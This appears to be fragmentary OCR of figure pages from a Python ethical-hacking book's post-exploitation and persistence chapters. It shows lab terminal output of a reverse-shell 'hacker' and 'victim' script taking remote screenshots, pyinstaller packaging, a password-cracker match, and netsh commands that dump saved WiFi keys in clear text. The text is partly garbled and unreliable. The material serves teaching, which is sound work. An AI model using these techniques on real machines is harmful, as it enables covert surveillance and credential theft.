

(kali<sup>6</sup> kali) - [~/packt-book-code/example10-advanced-hacker]<br>
\$ python3 <u>advanced hacker.py</u><br>
listening for incoming connection requests<br>
connection established with ('192.168.74.129', 64155) Enter the command screenshot taking screenshot Enter the command

PS C:\Users\fahad-sarwar\Desktop\example11-advanced-victim> python3 .\advanced\_victim.py trying to connect with ('192.168.74.128', 8008) Unable to connect: [WinError 10061] No connection could be made because the target machine actively refused it trying to connect with ('192.168.74.128', 8008) hacker command = screenshot Taking screenshot screenshot saved







## **Chapter 8: Post Exploitation**

(venv) C:\Users\fahad-sarwar\Desktop\example11-advanced-victim>

C:\Users\fahad-sarwar>pyinstaller<br>usage: pyinstaller [-h] [-v] [-D] [-F] [--specpath DIR] [-n NAME] [--add-data <SRC;DEST or SRC:DEST>]<br>[--add-binary <SRC;DEST or SRC:DEST>] [-p DIR] [--hidden-import MODULENAME]<br>[--additio









Task Manager

 $\Box$  $\times$ 

File Options View











 $\times$ 









 $\times$  $\overline{\mathbf{?}}$ 







(venv) C:\Users\fahad-sarwar\Google Drive\Python Ethical Hacking book\Mastering\99\_code\example12-password-cracking>python cracker.py<br>b'123456'<br>b'12345678'<br>b'qwerty'<br>Match found

C:\Users\fahad-sarwar>netsh wlan show profiles Profiles on interface WiFi: Group policy profiles (read only) <None> User profiles All User Profile : POCO X3 NFC<br>All User Profile : FAHAD\_WIFI

C:\Users\fahad-sarwar>netsh wlan show profile "POCO X3 NFC" key=clear Profile POCO X3 NFC on interface WiFi: Applied: All User Profile Profile information --<br>Version<br>Type  $\therefore$  1 : Wireless LAN : POCO X3 NFC Name Name<br>
Control options :<br>
Connection mode : Connect automatically<br>
Network broadcast : Connect only if this network is broadcasting<br>
Network broadcast : Connect only if this network is broadcasting AutoSwitch : Do not switch to other networks MAC Randomization : Disabled Connectivity settings \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ Number of SSIDs : 1<br>
SSID name : "POCO X3 NFC"<br>
Network type : Infrastructure<br>
Radio type : [ Any Radio Typ<br>
Vendor extension : Not present : [ Any Radio Type ] Security settings . <u>. . . . . . . . . . . . . . .</u> . . Authentication : WPA2-Personal<br>Cipher : CCMP<br>Authentication : WPA2-Personal<br>Ciphen : CCMD  $\therefore$  GCMP Cipher 

## **Chapter 9: System Protection and Perseverance**





**User Account Control** 

